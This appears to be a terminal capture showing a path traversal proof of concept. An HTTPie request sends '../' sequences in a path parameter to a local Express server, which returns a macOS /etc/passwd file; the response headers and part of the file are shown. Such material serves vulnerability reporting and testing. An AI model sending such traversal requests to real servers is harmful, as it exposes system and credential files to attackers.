 ➜  ~ http "localhost:8000?path=files/../../../../../../../../etc/passwd"
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Connection: keep-alive
Content-Disposition: attachment; filename="passwd"
Content-Length: 6946
Content-Type: application/octet-stream
Date: Sun, 03 May 2020 13:39:03 GMT
ETag: W/"1b22-16bc6280540"
Last-Modified: Sat, 06 Jul 2019 07:20:40 GMT
X-Powered-By: Express
[
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false